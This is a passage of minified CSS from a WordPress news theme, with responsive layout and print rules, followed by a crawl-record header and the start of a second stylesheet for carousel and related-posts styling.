input[type='search'],.page404-inner .search-form input[type='search']{padding-top:20px;padding-bottom:20px;}.search-header-content{margin-bottom:40px;}.search-empty{margin-top:50px;}#back-top{bottom:40px;}.logged-welcome{display:inline-flex;}.page404-btn-wrap{padding-top:20px;}.page-header-1,.page-header-4{margin-bottom:40px;padding-top:40px;}.page-header-2{margin-bottom:40px;padding-top:100px;padding-bottom:100px;}.single-header-overlay{padding:0 40px 40px 40px;}.page-header-inner{gap:12px;}.right-breadcrumb .page-header-inner{flex-flow:row nowrap;}.right-breadcrumb .s-title{width:auto;}.page404-inner{padding-top:60px;padding-bottom:60px;}.page404-inner .page-title,.page404-inner .page404-description{margin-bottom:25px;}.page404-inner input[type='search']{font-size:1rem;min-height:54px;}.share-action.is-mobile{display:none;}.share-action.is-web{display:flex;}.grid-container .sidebar-inner{padding-right:0;padding-left:var(--s-sidebar-padding,0);}.is-sidebar-left .grid-container .sidebar-inner{padding-right:var(--s-sidebar-padding,0);padding-left:0;}.sticky-sidebar .sidebar-inner,.sticky-last-w .sidebar-inner > *:last-child:not([data-elementor-type='wp-post']:first-child),.sticky-last-w .sidebar-inner > [data-elementor-type='wp-post']:only-child .elementor-widget:last-child{position:-webkit-sticky;position:sticky;top:12px;padding-bottom:12px;-webkit-transition:all .3s ease;transition:all .3s ease;will-change:top;}.sticky-last-w .sidebar-inner{height:100%;}.sticky-last-w .sidebar-inner > [data-elementor-type='wp-post']:only-child{display:flex;height:100%;}.elementor-column.rb-sticky{position:relative;align-items:flex-start;}.e-con-full.e-parent:has(.rb-sticky),.e-con-boxed .e-con-inner:has(.rb-sticky){align-items:flex-start !important;}.elementor-column.rb-sticky > *,.e-con.rb-sticky-last-widget .elementor-widget:last-child,.e-con.rb-sticky{position:-webkit-sticky;position:sticky;top:12px;-webkit-transition:top .3s ease;transition:top .3s ease;will-change:top;}.admin-bar .sticky-sidebar .sidebar-inner,.admin-bar .l-shared-sec,.admin-bar .elementor-column.rb-sticky > *,.admin-bar .e-con.rb-sticky,.admin-bar .sticky-last-w .sidebar-inner > *:last-child:not([data-elementor-type='wp-post']:first-child),.admin-bar .sticky-last-w .sidebar-inner > [data-elementor-type='wp-post']:only-child .elementor-widget:last-child,.admin-bar .e-con.rb-sticky-last-widget .elementor-widget:last-child{top:44px;}.sticky-on .sticky-sidebar .sidebar-inner,.sticky-on .elementor-column.rb-sticky > *,.sticky-on .e-con.rb-sticky,.sticky-on .sticky-last-w .sidebar-inner > *:last-child:not([data-elementor-type='wp-post']:first-child),.sticky-on .sticky-last-w .sidebar-inner > [data-elementor-type='wp-post']:only-child .elementor-widget:last-child,.sticky-on .e-con.rb-sticky-last-widget .elementor-widget:last-child{top:calc(var(--nav-height) + 12px);}.sticky-on.admin-bar .sticky-sidebar .sidebar-inner,.sticky-on.admin-bar .elementor-column.rb-sticky > *,.sticky-on.admin-bar .e-con.rb-sticky,.sticky-on.admin-bar .sticky-last-w .sidebar-inner > *:last-child:not([data-elementor-type='wp-post']:first-child),.sticky-on.admin-bar .sticky-last-w .sidebar-inner > [data-elementor-type='wp-post']:only-child .elementor-widget:last-child,.sticky-on.admin-bar .e-con.rb-sticky-last-widget .elementor-widget:last-child{top:calc(var(--nav-height) + 44px);}.admin-bar.sticky-on.is-mstick .sticky-holder,.admin-bar.sticky-on .e-section-sticky{margin-top:32px;}.collapse-footer{padding:20px;}.review-header .rstar-bg{background-image:linear-gradient(to right,var(--review-color) 96.5%,transparent 3.5%);background-size:29px 28px;}.e-ct-outer > *{margin-bottom:35px;}.s-hl{padding-bottom:35px;}.yes-tstick.sticky-on .main-menu-wrap,.yes-tstick.sticky-on .e-stitle-sticky .elementor-widget-foxiz-mini-cart,.yes-tstick.sticky-on .e-stitle-sticky .elementor-widget-foxiz-notification-icon,.yes-tstick.sticky-on .e-stitle-sticky .elementor-widget-foxiz-login-icon,.yes-tstick.sticky-on .e-stitle-sticky .elementor-widget-foxiz-social-list,.yes-tstick.sticky-on .e-stitle-sticky .elementor-widget-foxiz-search-icon,.yes-tstick.sticky-on .navbar-right > *:not(.dark-mode-toggle-wrap):not(.font-resizer),.yes-tstick.sticky-on .more-section-outer{display:none;}.yes-tstick.sticky-on .s-title-sticky{display:flex;}.footer-columns .footer-col{flex-basis:20%;width:20%;}.footer-51c.footer-columns .footer-col{flex-basis:15%;width:15%;}.footer-4c .footer-col:first-child,.footer-4c .footer-col:last-child{flex-basis:30%;width:30%;}.footer-5c .footer-col:nth-child(1){flex-basis:20%;width:20%;}.footer-51c .footer-col:nth-child(1){flex-basis:40%;width:40%;}.footer-3c.footer-columns .footer-col{flex-basis:25%;width:25%;}.footer-3c.footer-columns .footer-col:nth-child(2){flex-basis:50%;width:50%;}.footer-wrap.has-border .footer-col:not(:last-child){border-right:1px solid var(--flex-gray-15);}.review-header .rline{width:30px;height:10px;}.review-header .rstar{width:28px;height:28px;}.yt-playlist .yt-embed{flex:0 0 66.67%;width:66.67%;}.yt-playlist{display:flex;flex-flow:row nowrap;}.yt-playlist .plist-items{flex:0 0 33.33%;width:33.33%;}.block-big{--bottom-spacing:40px;--el-spacing:15px;}.p-classic-1 .meta-avatar img{width:26px;height:26px;}.single-post-outer.has-continue-reading .s-ct{height:1200px;max-height:1200px;}.newsletter-form input{font-size:var(--rem-small);}.newsletter-box-2 .newsletter-inner{row-gap:25px;}.section-empty-inner .page-title{margin-bottom:20px;padding-bottom:20px;}.rbbsl a:nth-child(2){padding:0 15px;}.rbbsl a:nth-child(2) > span{display:inline-flex;}.category-hero-item:first-child:not(:last-child){margin-right:15px;margin-bottom:15px;}.wp-block-pullquote.alignleft,.wp-block-pullquote.alignright{width:50%;}.my-personalized > *{margin-bottom:50px;}.footer-quote{max-width:240px;}.wp-block-pullquote blockquote:before{margin-bottom:5px;}.rbct > .live-card-outer{margin-bottom:35px;}.newsletter-box-1 .newsletter-inner{flex-flow:row nowrap;}.newsletter-box-1 .newsletter-content{max-width:27%;}.input-col-2{width:calc(50% - 20px);}.input-col-3{width:calc(33.3% - 30px);}.rb-col-2.no-last-bb .block-inner > *:nth-last-child(-n+2),.rb-col-3.no-last-bb .block-inner > *:nth-last-child(-n+3),.rb-col-4.no-last-bb .block-inner > *:nth-last-child(-n+4),.rb-col-5.no-last-bb .block-inner > *:nth-last-child(-n+5),.rb-col-6.no-last-bb .block-inner > *:nth-last-child(-n+6),.rb-col-7.no-last-bb .block-inner > *:nth-last-child(-n+7){padding-bottom:0;--bottom-border-color:transparent;}}@media (max-width: 1024px){:root{--masonry-column:2;--h1-fsize:34px;--h2-fsize:24px;--h3-fsize:20px;--headline-fsize:34px;--bottom-spacing:30px;}.none-mobile-sb .single-sidebar,.navbar-wrap,.header-template-inner,.logo-sec{display:none;}.header-mobile{display:flex;flex-flow:column nowrap;}body:not(.yes-amp) .header-mobile{max-height:100vh;}.is-mstick .navbar-outer:not(.navbar-outer-template){min-height:var(--mbnav-height,42px);}.is-mstick .has-quick-menu .navbar-outer{min-height:calc(var(--mbnav-height,42px) + 42px);}.is-hoz-scroll .block-inner{display:flex;overflow-x:scroll;flex-flow:row nowrap;-webkit-column-count:auto;column-count:auto;-webkit-overflow-scrolling:touch;scrollbar-width:none;-webkit-tap-highlight-color:rgba(0,0,0,0);-webkit-text-size-adjust:none;text-size-adjust:none;}.is-hoz-scroll .block-inner::-webkit-scrollbar{display:none;}.is-hoz-scroll .block-inner::webkit-scrollbar-thumb{display:none;}.is-hoz-scroll .block-inner > *{min-width:var(--tablet-scroll-width,40%);max-width:var(--tablet-scroll-width,40%);}.is-hoz-scroll.bottom-border .block-inner > *:before{display:none;}.privacy-bar.privacy-left{right:20px;bottom:10px;width:auto;}.plist-items{height:var(--playlist-height,300px);}.plist-holder{position:relative;padding-top:70px;}.sidebar-inner{max-width:370px;margin-top:40px;margin-right:auto;margin-left:auto;}.single-post .sidebar-inner{margin-top:15px;}.newsletter-box-1 .newsletter-featured{flex:0 0 var(--nl-feat-w,25%);max-width:var(--nl-feat-w,25%);}.is-rstyle-2 .review-meta-inner{flex-flow:row wrap;}.is-rstyle-2 .review-extra{width:100%;}.p-center .is-rstyle-2 .review-extra{justify-content:center;}.slideup-toggle{right:10px;}.w-sidebar.widget-follower .social-follower{grid-template-columns:repeat(var(--s-tcolumns,var(--ds-columns,2)),1fr);}.t-cta-img-left{flex-flow:row nowrap;}.t-cta-img-right{flex-flow:row-reverse nowrap;}.t-cta-img-top{flex-flow:column nowrap;}.t-cta-img-bottom{flex-flow:column-reverse nowrap;}.t-cta-center .cta-content{margin-right:auto;margin-left:auto;text-align:center;}.t-cta-center .cta-buttons{justify-content:center;}.t-cta-left .cta-content{margin-right:auto;margin-left:0;text-align:left;}.t-cta-left .cta-buttons{justify-content:flex-start;}.t-cta-right .cta-content{margin-right:0;margin-left:auto;text-align:right;}.t-cta-right .cta-buttons{justify-content:flex-end;}.res-nowrap .qlinks-inner{overflow-x:auto;flex-flow:row nowrap;-webkit-tap-highlight-color:rgba(0,0,0,0);-webkit-text-size-adjust:none;text-size-adjust:none;}.qlinks-scroll .qlinks-inner{-webkit-overflow-scrolling:touch;scrollbar-width:none;}.qlinks-scroll .qlinks-inner::-webkit-scrollbar{display:none;}.qlinks-scroll .qlinks-inner::webkit-scrollbar-thumb{display:none;}.right-breadcrumb .page-header-1 .page-header-inner{align-items:flex-start;}}@media (max-width: 991px){.is-gap-25 .block-inner,.is-gap-30 .block-inner,.is-gap-35 .block-inner{margin-right:-20px;margin-left:-20px;}.is-gap-25 > .block-inner > *,.is-gap-30 > .block-inner > *,.is-gap-35 > .block-inner > *{padding-right:20px;padding-left:20px;}.footer-wrap:not(.footer-etemplate) > *:first-child:not(.footer-copyright){padding-top:40px;}.w-sidebar{margin-bottom:40px;}.single-meta{flex-flow:column-reverse nowrap;}.single-meta > *{width:100%;gap:10px;}.smeta-extra:not(:empty){justify-content:space-between;padding:7px 15px;border-radius:var(--round-5);background-color:var(--flex-gray-7);}.yes-minimal .smeta-extra:not(:empty),.yes-wrap .smeta-extra:not(:empty){padding:0;background-color:transparent;}.yes-minimal .t-shared-sec .share-action{font-size:18px;}.centered-header .single-meta > *{justify-content:center;}.yes-wrap .share-action{width:34px;height:34px;}.sticky-share-list .share-action{font-size:14px;}.single-standard-2 .single-header-inner:before,.embed-bg-overlay{bottom:90px;}.single-standard-3 .single-header-inner:before,.single-standard-4 .single-header-inner:before{padding-bottom:50%;}.single-header-columns{flex-flow:row wrap;}.single-standard-6 .s-feat-outer{flex:0 0 100%;max-width:100%;}.single-header-left{flex:0 0 100%;max-width:100%;padding-top:20px;padding-bottom:10px;}.featured-vertical{padding-bottom:66.67%;border-radius:var(--round-5);}.burger-icon{color:var(--mbnav-color,var(--nav-color));}}@media (max-width: 767px){:root{--height-34:28px;--height-40:34px;--padding-40:0 20px;--masonry-column:1;--h1-fheight:1.3;--h2-fheight:1.3;--h3-fheight:1.4;--bcrumb-fsize:11px;--body-fsize:15px;--btn-fsize:11px;--cat-fsize:10px;--dwidgets-fsize:12px;--eauthor-fsize:12px;--excerpt-fsize:13px;--h1-fsize:26px;--h2-fsize:21px;--h3-fsize:17px;--h4-fsize:15px;--h5-fsize:14px;--h6-fsize:14px;--headline-fsize:26px;--meta-fsize:12px;--tagline-fsize:17px;--rem-mini:.7rem;--tagline-s-fsize:17px;--el-spacing:10px;--rating-size:12px;--b-avatar-size:42px;--wnav-size:19px;}.is-mhoz-scroll .block-inner{display:flex;overflow-x:scroll;flex-flow:row nowrap;-webkit-column-count:auto;column-count:auto;-webkit-overflow-scrolling:touch;scrollbar-width:none;-webkit-tap-highlight-color:rgba(0,0,0,0);-webkit-text-size-adjust:none;text-size-adjust:none;}.is-mhoz-scroll .block-inner::-webkit-scrollbar{display:none;}.is-mhoz-scroll .block-inner::webkit-scrollbar-thumb{display:none;}.is-mhoz-scroll .block-inner > *{min-width:var(--tablet-scroll-width,40%);max-width:var(--tablet-scroll-width,40%);}.is-mhoz-scroll.bottom-border .block-inner > *:before{display:none;}.is-hoz-scroll .block-inner > *,.is-mhoz-scroll .block-inner > *{min-width:var(--mobile-scroll-width,70%);max-width:var(--mobile-scroll-width,70%);}.col-border.rb-mcol-2 .block-inner > *:nth-child(2n+1):after,.col-border.is-hoz-scroll .block-inner > *:not(:last-child):after,.col-border.is-mhoz-scroll .block-inner > *:not(:last-child):after{position:absolute;top:0;right:0;bottom:0;left:auto;width:1px;height:100%;content:"";pointer-events:none;border-right:1px var(--column-border-style,solid) var(--column-border-color);}.meta-el:not(.mobile-hide):not(.meta-avatar):not(.no-label):not(:last-child):after{display:inline-flex;width:var(--meta-style-w,1px);height:var(--meta-style-h,6px);margin-left:.25em;content:"";opacity:var(--meta-style-o,.3);border-radius:var(--meta-style-b,0);background-color:var(--meta-fcolor);}.mobile-last-meta:after{display:none !important;}.block-overlay{--bottom-spacing:10px;}.p-wrap .entry-summary{column-count:1;}input[type='text'],input[type='tel'],input[type='password'],input[type='email'],input[type='url'],input[type='search'],input[type='number'],textarea{padding:7px 15px;}.rb-mcol-1 > .block-inner > *{flex-basis:100%;width:100%;}.rb-mcol-2 > .block-inner > *{flex-basis:50%;width:50%;}.rb-mcol-3 > .block-inner > *{flex-basis:33.33%;width:33.33%;}.rb-mcol-4 > .block-inner > *{flex-basis:25%;width:25%;}body .mobile-hide{display:none;}.ecat-bg-1 .p-category,.ecat-bg-2 .p-category{padding:.5em 1em;}body .meta-avatar img{width:20px;height:20px;}.popup-newsletter{width:calc(100% - 40px);}.block-list-small-1 .scroll-holder{max-height:none !important;}.hrc-3 .overlay-wrap,.overlay-1 .overlay-wrap{position:relative;overflow:visible;}[class*='ecat-bg-'] .p-highlight .overlay-inner{padding-top:0 !important;}[class*='ecat-bg-'] .p-highlight .p-top{margin-top:-1em;}.p-middle .p-highlight .overlay-inner{padding-bottom:20px;}.p-highlight .overlay-inner{background:var(--highlight-overlay-bg,var(--dark-accent)) !important;}.post-slider .slider-prev,.post-slider .slider-next{font-size:var(--nav-size,1.25rem);min-width:40px;min-height:40px;}.hrc-3 .ratio-v1{padding-bottom:66.67%;}.collapse-footer-menu .menu-item a > span{font-size:var(--em-small);}.rb-user-popup-form{max-width:90%;}.logo-popup-outer{padding:25px 20px;}.p-grid-small-1{display:flex;align-items:flex-start;flex-flow:row-reverse nowrap;width:100%;}.is-feat-left .p-grid-small-1{flex-flow:row nowrap;}.p-content{flex-grow:1;}.is-m-list .box-border .grid-box:before{right:var(--column-gap);left:var(--column-gap);}.list-box .p-featured{border-bottom-right-radius:0;border-bottom-left-radius:0;}.list-box .p-content{margin:0 var(--box-spacing) max(var(--box-spacing),25px);}.list-box .p-format-overlay.format-style-bottom .p-format{background-color:var(--box-color,var(--default-box,var(--solid-light)));}[data-theme='dark'] .list-box .p-format-overlay.format-style-bottom .p-format,.light-scheme .list-box .p-format-overlay.format-style-bottom .p-format{background-color:var(--dark-box-color,var(--default-dark-box,var(--solid-light)));}.is-feat-left .p-grid-small-1 .feat-holder{margin-right:20px;margin-left:0;}.rb-follow{font-size:11px;}.page404-featured img{max-height:200px;}.page404-description,.taxonomy-description{font-size:var(--rem-small);}.plist-item{padding:10px;}.yt-trigger{width:54px;}.yt-trigger-icons svg{width:26px;}.copyright-inner{flex-direction:column-reverse;text-align:center;}.copyright-menu{flex-flow:row wrap;justify-content:center;margin-bottom:12px;margin-left:0;}.l-shared-sec-outer:not(.show-mobile),.single-post-infinite .l-shared-sec-outer.show-mobile,.l-shared-header{display:none;}.single-post-infinite .activated .l-shared-sec-outer.show-mobile,.l-shared-sec-outer.show-mobile{position:fixed;z-index:9900;right:0;bottom:10px;left:0;display:flex;align-items:center;flex-grow:1;padding:0;}.show-mobile .l-shared-items{flex-flow:row nowrap;}.show-mobile .l-shared-sec{position:relative;top:0;display:flex;flex-grow:1;justify-content:center;}.l-shared-sec-outer.show-mobile .share-action{line-height:42px;width:42px;}.single-header-content{padding:0 15px;}.e-shared-header span{display:none;}.rbbsl{font-size:14px;}.rbbsl > *{padding:0 15px;}.entry-sec{padding-top:27px;padding-bottom:25px;}.user-rating svg{width:1em;}.single-standard-7 .single-header{padding-top:15px;}.feat-caption .caption-text:before{width:30px;margin-right:10px;}.attribution{padding-left:0;}.review-content{padding:15px;}.review-footer{margin-right:20px;margin-left:20px;}.pros-cons-holder{gap:25px;}.pros-cons-holder > *{flex:0 0 100%;justify-content:flex-start;width:100%;}.review-footer > *:not(.review-action){padding:22px 0 20px 0;}.pros-cons-title{padding-bottom:0;}.single-standard-2 .single-header-inner:before,.embed-bg-overlay{bottom:50px;}.category-header-1 .archive-inner{align-items:flex-start;flex-flow:column nowrap;}.category-header-1 .category-hero-wrap{align-items:flex-start;width:calc(100% - 25px);margin-top:25px;padding-bottom:20px;}.p-grid-small-1 .feat-holder{flex-shrink:0;width:100%;max-width:var(--feat-list-width,100px);margin-bottom:0;margin-left:15px;}.p-grid-small-1 .p-content{flex-grow:1;}.block-categories,.block-authors{--bottom-spacing:10px;}.cbox-inner{display:flex;align-items:stretch;flex-flow:row nowrap;}.cbox-1 .cbox-featured{flex-shrink:0;width:min(30%,100px);}.cbox-4 .cbox-inner{flex-flow:column nowrap;}.a-card-feat{width:70px;}.interest-loader{width:calc(40% - 20px);}.popup-newsletter-inner{flex-flow:row wrap;}.popup-newsletter-inner > *{width:100%;}.popup-newsletter-cover-holder{padding-bottom:5px;}.popup-newsletter-content{padding:20px;}.table-link-depth{margin-left:15px;}.paudio-embed .embed-holder{padding-bottom:var(--audio-ratio,56%);}.format-gallery-coverflow .swiper-pagination{margin-top:10px;}.page-selected{position:static;}.page-selected-outer{position:relative;border-left:5px solid var(--g-color);border-radius:var(--round-5);}.page-selected-list{right:0;left:0;}.page-selected-title{display:none;}.submit-layout-1 .mc4wp-form-fields > *:not(.agree-to-terms){flex-flow:row wrap;justify-content:center;row-gap:var(--mc-btn-margin,12px);}.submit-layout-1 input[type='submit']{line-height:1;margin-left:0;padding:var(--mc-btn-padding,1em);}.submit-layout-1 .newsletter-box-1 input[type='submit']{width:100%;}.footer-wrap.left-dot:before{display:none;}.p-grid-small-1 .p-format{font-size:16px;}[class*='ecat-bg-']:not(.is-m-list):not(.ecat-bg-3) .p-list-2 .p-top{position:relative;z-index:3;margin-top:calc(-2px - var(--el-spacing) - 1em);padding-left:7px;}[class*='ecat-bg-'].is-m-grid.p-center .p-list-2 .p-top{right:0;left:0;padding-right:0;padding-left:0;}.current-slider-info .h4{font-size:9px;}span.current-slider-count{font-size:1.5em;}.entry-sec:before,.review-footer > *:not(.review-action):before,.collapse-sections:before{height:2px;}h1.search-title{font-size:var(--h2-fsize);}.search-subtitle{font-size:var(--rem-small);margin-top:5px;}.bookmark-notification{bottom:20px;}.ubio-inner{flex-flow:column nowrap;justify-content:center;text-align:center;}.ubio-inner{flex-flow:column nowrap;justify-content:center;text-align:center;}.bio-avatar{width:80px;height:80px;margin-right:0;margin-bottom:12px;}.bio-count-posts{display:none;}.bio-description{font-size:var(--em-mini);}.bio-content .usocials{justify-content:center;padding-top:3px;}.bio-title-wrap.b-follow{flex-flow:column nowrap;}.usocials a{font-size:14px;}.breaking-news-heading{margin-right:3px;padding:0;background-color:transparent;box-shadow:none;}.breaking-news-heading span{display:none;}.newsletter-description{font-size:var(--rem-mini);}.rb-mcol-2.no-last-bb .block-inner > *:nth-last-child(-n+2),.rb-mcol-3.no-last-bb .block-inner > *:nth-last-child(-n+3){padding-bottom:0;--bottom-border-color:transparent;}cite{font-size:min(12px,var(--rem-small));}.wp-block-pullquote{font-size:1.25em;padding:2em 0 1.5em 0;}.wp-block-pullquote.alignleft,.wp-block-pullquote.alignright{float:none;max-width:100%;margin-right:0;margin-left:0;}.widget_rss cite:before,.wp-block-quote cite:before,.wp-block-pullquote cite:before{width:20px;}.wp-block-pullquote blockquote:before{font-size:4em;}.newsletter-icon i{font-size:40px;}.e-pagi.mobile-hide{display:none;}.e-pagi img{display:none;}.reaction-heading{margin-bottom:15px;}.reaction{flex:0 0 44px;max-width:44px;padding:5px;}.reaction-icon svg{width:36px;height:36px;}.reaction .reaction-title,.reaction.active .reaction-count{font-size:var(--rem-mini);}.has-drop-cap:not(:focus):first-letter{font-size:3.5em;line-height:.9;}.e-pagi a{gap:5px;}.top-site-ad:not(.no-spacing){padding-top:10px;padding-bottom:10px;}.author-avatar{width:36px;}.nname-info .meta-label,.ef-label{display:none;}.footer-logo{height:calc(var(--flogo-height,50px) * .8);}.bookmark-featured{width:70px;}.bookmark-title{width:205px;}.top-footer-inner > *:not(:last-child){margin-bottom:35px;}.grid-masonry .grid-holder.rb-masonry{display:grid;grid-gap:5px;grid-template-columns:auto auto auto auto;}.grid-fmasonry .grid-holder.rb-masonry{display:grid;grid-gap:5px;grid-template-columns:auto auto auto auto auto;}.grid-default .grid-holder{display:grid;grid-gap:5px;grid-template-columns:auto auto auto;}.grid-masonry .grid-el:nth-child(2){grid-column:1/span 2;grid-row:1/span 2;}.grid-masonry .grid-el:first-child{height:100%;grid-column:3/span 2;grid-row:1;}.grid-masonry .grid-el:nth-child(3){height:100%;grid-column:3/span 1;grid-row:2;}.grid-masonry .grid-el:nth-child(5){height:100%;grid-column:1/span 2;grid-row:3;}.grid-masonry .grid-el:last-child{grid-column:3/span 2;grid-row:3/span 2;}.grid-fmasonry .grid-el:nth-child(3){grid-column:2/span 2;grid-row:1/span 2;}.grid-fmasonry .grid-el:nth-child(4){height:100%;grid-column:4/span 2;grid-row:1;}.grid-fmasonry .grid-el:nth-child(6){grid-column:1/span 2;grid-row:3/span 2;}.grid-fmasonry .grid-el:nth-child(9){height:100%;grid-column:3/span 2;grid-row:4;}.grid-fmasonry .grid-el:nth-child(4) .instagram-box,.grid-fmasonry .grid-el:nth-child(9) .instagram-box,.grid-masonry .grid-el:first-child .instagram-box,.grid-masonry .grid-el:nth-child(5) .instagram-box{padding-bottom:50%;}.rb-header-name.h6{font-size:1.7rem;}.rb-w-header .col-right .rb-w-units{font-size:3.3rem;}.rb-w-big-icon svg{width:76px;height:76px;}.rb-w-desc{font-size:.75rem;}.w-forecast-icon svg{width:36px;height:36px;}.is-style-10 .fnicon i,.is-style-11 .fnicon i{font-size:1rem;width:44px;height:44px;}.w-banner{padding-top:50px;padding-bottom:50px;}.post-slider{position:relative;overflow:hidden;border-radius:var(--round-3);background-color:var(--dark-accent);}.p-list-1 .list-feat-holder,.p-list-2 .list-feat-holder{width:100% !important;min-width:100%;max-width:100% !important;margin-bottom:calc(var(--el-spacing) + 2px);}.ad-description{font-size:10px;}.pagination-nextprev > *{min-width:90px;}.short-pagination .pagination-nextprev > *{min-width:0;}.wpcf7-form .wpcf7-form-control-wrap{width:100%;max-width:100%;padding-top:7px;padding-bottom:7px;}.cbox-center{display:none;}.heading-layout-c8 .heading-title:before,.heading-layout-c8 .heading-title:after{width:40px;}.intro-content{display:none;}.textwidget br,.textwidget p{font-size:var(--rem-small);}.is-m-list .p-wrap{min-height:calc(var(--feat-list-width,150px) * var(--feat-ratio,60) / 100);}.bottom-border.is-m-list .p-wrap{min-height:calc(( var(--feat-list-width,150px) * ( var(--feat-ratio,60) / 100 ) ) + var(--bottom-spacing,30px));}.is-m-list .feat-holder{position:absolute;top:0;right:var(--column-gap,0);left:auto;width:var(--feat-list-width,150px);margin-bottom:0;padding-bottom:0 !important;}.is-m-list .p-wrap > *:not(.feat-holder):not(.grid-box):not(.list-box){margin-right:calc(var(--feat-list-width,150px) + var(--el-spacing,10px) * 2);margin-left:0;}.is-m-list.res-feat-left .feat-holder{top:0;right:auto;left:var(--column-gap,0);}.is-m-list.res-feat-left .p-wrap > *:not(.feat-holder):not(.grid-box):not(.list-box){margin-right:0;margin-left:calc(var(--feat-list-width,150px) + var(--el-spacing,10px) * 2);}.is-m-list .grid-box,.is-m-list .list-box{position:static;padding-top:var(--box-spacing);padding-right:var(--feat-list-width,150px);padding-bottom:var(--box-spacing);padding-left:0;}.block-wrap:not(.is-m-list) .grid-box > *:first-child:not(.feat-holder){padding-top:calc(var(--box-spacing) + 5px);}.is-m-list.res-feat-left .grid-box,.is-m-list.res-feat-left .list-box{padding-right:0;padding-left:var(--feat-list-width,150px);}.is-m-list .grid-box .feat-holder,.is-m-list .list-box .feat-holder{bottom:0;--box-spacing:7px;}.is-m-list .grid-box .p-featured,.is-m-list .list-box .p-featured{overflow:hidden;height:100%;padding-bottom:0;border-radius:0 var(--wrap-border,var(--round-3)) var(--wrap-border,var(--round-3)) 0;}.is-m-list.res-feat-left .grid-box .p-featured,.is-m-list.res-feat-left .list-box .p-featured{border-radius:var(--wrap-border,var(--round-3)) 0 0 var(--wrap-border,var(--round-3));}.is-m-list .p-list .list-feat-holder{margin-bottom:0;}.is-m-list .p-list:not(.p-box) .p-content{padding-right:0;padding-left:0;}.is-m-list .list-box .p-content{margin:0;}.is-m-list:not(.res-feat-left) .list-box .p-content{padding-left:var(--box-spacing);}.is-m-list.res-feat-left .list-box .p-content{padding-right:var(--box-spacing);}.is-m-list .list-box .list-holder{margin-right:0;margin-left:0;}.elementor-tabs-content-wrapper{border-radius:var(--round-5);}.w-sidebar.widget-follower .social-follower{grid-template-columns:repeat(var(--s-mcolumns,var(--ds-columns,2)),1fr);}.cta-wrap .cta-featured{display:var(--cta-m-img-display,inherit);}.m-cta-img-left{flex-flow:row nowrap;}.m-cta-img-right{flex-flow:row-reverse nowrap;}.m-cta-img-top{flex-flow:column nowrap;}.m-cta-img-bottom{flex-flow:column-reverse nowrap;}.m-cta-left .cta-content{margin-right:auto;margin-left:0;text-align:left;}.m-cta-left .cta-buttons{justify-content:flex-start;}.m-cta-center .cta-content{margin-right:auto;margin-left:auto;text-align:center;}.m-cta-center .cta-buttons{justify-content:center;}.m-cta-right .cta-content{margin-right:0;margin-left:auto;text-align:right;}.m-cta-right .cta-buttons{justify-content:flex-end;}.review-quickview-holder{align-items:flex-end;flex-flow:column nowrap;column-gap:30px;}.review-quickview-inner{align-items:flex-start;flex-flow:row-reverse nowrap;justify-content:space-between;width:100%;}.t-shared-header .share-label{display:none;}.review-quickview .review-quickview-meta{align-items:flex-end;padding:0;background:none;}.notification-popup{width:var(--dropdown-w,calc(100vw - 40px));}}@media all{.is-stemplate .s-cats,.is-stemplate .s-breadcrumb,.is-stemplate .s-title,.is-stemplate .s-tagline,.is-stemplate .single-meta,.p-content > *:last-child{margin-bottom:0;}}

--- FILE ---
content_type: text/css
request_url: https://cdn-edibf.nitrocdn.com/RDpcvIsSCEJUqlfYXVrxVrKyAsQkxEqj/assets/static/optimized/rev-5c17b38/popfiction.pl/combinedCss/nitro-min-noimport-8cb1ccc31a53fa4f63fdfb2a44002744-stylesheet.css
body_size: 14397
content:
@media print{body[data-theme='dark']{--h1-fcolor:#000;--h2-fcolor:#000;--h3-fcolor:#000;--h4-fcolor:#000;--h5-fcolor:#000;--h6-fcolor:#000;--meta-fcolor:#000;--body-fcolor:#000;--meta-b-fcolor:#000;--headline-fcolor:#000;--tagline-fcolor:#000;}.single-sidebar,.header-wrap,.single-related,.footer-wrap,.single-popular,.efoot,.entry-bottom,.entry-newsletter,.featured-gallery-wrap,.breadcrumb-wrap,.s-cats,.l-shared-sec-outer,.entry-sec,.review-section,.s-ct .widget,.related-sec,.sqview,.t-shared-sec,.s-feat-holder img,.single-header-inner:before,.breadcrumb-absolute,.single-header-content:before,.featured-embed,.paudio-embed,.pvideo-embed,.tipsy,.top-site-ad,.ruby-table-contents,.single-meta .meta-avatar,.smeta-extra,.sfoter-sec,#back-top,.live-blog-interval,.ad-wrap,.gb-btn{display:none !important;}.s-ct,.single-header-content{flex-basis:100% !important;width:100% !important;max-width:100% !important;}.accordion-item-content{display:block !important;opacity:1 !important;}.accordion-item-header{opacity:1 !important;}.gb-wrap{box-shadow:none !important;border:1px solid #aaa;}body .site-outer{margin-top:0 !important;}.single-header-content{padding:0;}.single-header-content *,blockquote *,.smeta-sec *{color:#000 !important;}}.yarpp-related{margin-bottom:1em;margin-top:1em;}.yarpp-related a{font-weight:700;text-decoration:none;}.yarpp-related .yarpp-thumbnail-title{font-size:96%;font-weight:700;text-align:left;text-decoration:none;}.yarpp-related h3{font-size:125%;font-weight:700;margin:0;padding:0 0 5px;text-transform:capitalize;}:root{--swiper-theme-color:#007aff;}.jp-carousel-overlay .swiper-container{margin-left:auto;margin-right:auto;position:relative;overflow:hidden;list-style:none;padding:0;z-index:1;}.jp-carousel-overlay .swiper-container-vertical>.swiper-wrapper{flex-direction:column;}.jp-carousel-overlay .swiper-wrapper{position:relative;width:100%;height:100%;z-index:1;display:flex;transition-property:transform;box-sizing:content-box;}.jp-carousel-overlay .swiper-container-android .swiper-slide,.jp-carousel-overlay .swiper-wrapper{transform:translate3d(0,0,0);}.jp-carousel-overlay .swiper-container-multirow>.swiper-wrapper{flex-wrap:wrap;}.jp-carousel-overlay .swiper-container-multirow-column>.swiper-wrapper{flex-wrap:wrap;flex-direction:column;}.jp-carousel-overlay .swiper-container-free-mode>.swiper-wrapper{transition-timing-function:ease-out;margin:0 auto;}.jp-carousel-overlay .swiper-container-pointer-events{touch-action:pan-y;}.jp-carousel-overlay .swiper-container-pointer-events.swiper-container-vertical{touch-action:pan-x;}.jp-carousel-overlay .swiper-slide{flex-shrink:0;width:100%;height:100%;position:relative;transition-property:transform;}.jp-carousel-overlay .swiper-slide-invisible-blank{visibility:hidden;}.jp-carousel-overlay .swiper-container-autoheight,.jp-carousel-overlay .swiper-container-autoheight .swiper-slide{height:auto;}.jp-carousel-overlay .swiper-container-autoheight .swiper-wrapper{align-items:flex-start;transition-property:transform,height;}.jp-carousel-overlay .swiper-container-3d{perspective:1200px;}.jp-carousel-overlay .swiper-container-3d 